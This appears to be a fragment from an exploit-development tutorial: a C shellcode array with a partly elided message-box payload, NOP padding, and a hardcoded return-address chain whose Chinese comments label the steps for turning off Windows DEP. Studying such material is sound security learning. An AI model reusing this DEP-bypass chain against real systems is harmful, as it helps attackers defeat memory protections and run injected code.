 charshellcode[]=
"\xFC\x68\x6A\x0A\x38\x1E\x68\x63\x89\xD1\x4F\x68\x32\x74\x91\x0C"
"……"
"\x53\x68\x77\x65\x73\x74\x68\x66\x61\x69\x6C\x8B\xC4\x53\x50\x50"
"\x53\xFF\x57\xFC\x53\xFF\x57\xF8\x90\x90\x90\x90\x90\x90\x90\x90"
"\x90\x90\x90\x90"
"\x52\xE2\x92\x7C" //MOV EAX,1 RETN 地址
"\x85\x8B\x1D\x5D" //修正 EBP
"\x19\x4A\x97\x7C" //增大 ESP
"\x90\x90\x90\x90" //jmp esp
"\x24\xCD\x93\x7C" //关闭 DEP 代码的起始位置
;